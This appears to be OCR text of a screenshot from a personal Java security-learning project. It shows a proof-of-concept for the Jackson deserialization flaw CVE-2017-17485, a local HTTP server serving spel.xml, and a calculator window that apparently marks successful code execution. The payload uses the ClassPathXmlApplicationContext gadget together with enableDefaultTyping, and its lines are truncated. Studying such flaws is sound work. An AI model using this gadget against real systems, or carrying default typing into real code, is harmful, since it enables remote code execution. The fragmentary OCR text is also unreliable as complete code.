 E:\Coding\Java\JavaSecurityLearn
计算器
标准
0
MR M+ M− MS M
CE C
x² ²√x ÷
8 9 ×
5 6 −
2 3 +
0 . =
1 package com.drunkbaby;
2
3 import com.fasterxml.jackson.databind.ObjectMapper;
4
5 import java.io.IOException;
6
7 public class PoC {
8 public static void main(String[] args) {
9 //CVE-2017-17485
10 String payload = "[\"org.springframework.context.support.ClassPathXmlApplicationContext\", \"http://127
11 ObjectMapper mapper = new ObjectMapper();
12 mapper.enableDefaultTyping();
13 try {
14 mapper.readValue(payload, Object.class);
15
16
17
18
19
20
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS E:\Coding\Java\JavaSecurityLearning\JavaSecurity\Jackson\CVE-2017-17485> python3 -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [13/Nov/2023 20:20:43] "GET /spel.xml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [13/Nov/2023 20:20:43] "GET /spel.xml HTTP/1.1" 200 -
ingframework.beans.AbstractNest
ingframework.beans.AbstractProp
ingframework.beans.AbstractProp
ingframework.beans.factory.supp
e
ed with exit code 0